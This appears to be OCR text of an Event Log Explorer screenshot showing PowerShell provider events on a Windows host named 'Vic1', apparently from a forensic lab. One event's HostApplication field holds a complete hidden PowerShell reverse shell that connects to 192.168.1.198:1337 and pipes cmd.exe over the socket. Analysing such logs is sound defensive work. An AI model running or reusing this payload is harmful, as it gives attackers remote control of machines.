 Untitled.ELX - Event Log Explorer
File Database Tree Log View Event Advanced Window Help
<Load filter>
Objects tree
Search
WIN10-2 (local)
Log Files
Task templates
Microsoft-Windows-Sysmon%4Operational.evtx Windows PowerShell.evtx
70 6 1 UTC-4:00
Type Date Time Event Source Category User Computer
Information 5/15/2024 8:44:32 AM 600 PowerShell Provider Lifecycle N/A Vic1
Information 5/15/2024 8:44:32 AM 600 PowerShell Provider Lifecycle N/A Vic1
Information 5/15/2024 8:44:32 AM 600 PowerShell Provider Lifecycle N/A Vic1
Information 5/15/2024 8:44:32 AM 600 PowerShell Provider Lifecycle N/A Vic1
Information 5/15/2024 8:44:32 AM 600 PowerShell Provider Lifecycle N/A Vic1
Information 5/15/2024 8:44:32 AM 600 PowerShell Provider Lifecycle N/A Vic1
Description
Provider "Variable" is Started.
Details:
ProviderName=Variable
NewProviderState=Started
SequenceNumber=11
HostName=ConsoleHost
HostVersion=5.1.19041.4291
HostId=c00dc825-5c7d-48aa-a0c9-980768213d46
HostApplication=powershell -w hidden -nop -c $a='192.168.1.198';$b=1337;$c=New-Object system.net.sockets.tcpclient;$nb=New-Object System.Byte[] $c.ReceiveBufferSize;$ob=New-Object System.Byte[] 65536;$eb=New-Object System.Byte[] 65536;$e=new-object System.Text.UTF8Encoding;
$p=New-Object System.Diagnostics.Process;$p.StartInfo.FileName='cmd.exe';$p.StartInfo.RedirectStandardInput=1;$p.StartInfo.RedirectStandardOutput=1;$p.StartInfo.RedirectStandardError=1;$p.StartInfo.UseShellExecute=0;$q=$p.Start();$is=$p.StandardInput;$os=$p.StandardOutput;$es=$p.StandardError;
$osread=$os.BaseStream.BeginRead($ob, 0, $ob.Length, $null, $null);$esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null);$c.connect($a,$b);$s=$c.GetStream();while ($true) { start-sleep -m 100; if ($osread.IsCompleted -and $osread.Result -ne 0) { $r=$os.BaseStream.EndRead($osread); $s.Write
($ob,0,$r); $s.Flush(); $osread=$os.BaseStream.BeginRead($ob, 0, $ob.Length, $null, $null); } if ($esread.IsCompleted -and $esread.Result -ne 0) { $r=$es.BaseStream.EndRead($esread); $s.Write($eb,0,$r); $s.Flush(); $esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null); } if ($s.DataAvailable) {
$r=$s.Read($nb,0,$nb.Length); if ($r -lt 1) { break; } else { $str=$e.GetString($nb,0,$r); $is.write($str); } } if ($c.Connected -ne $true -or ($c.Client.Poll(1,[System.Net.Sockets.SelectMode]::SelectRead) -and $c.Client.Available -eq 0)) { break; } if ($p.ExitCode -ne $null) { break; }}
EngineVersion=
RunspaceId=
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
CommandLine=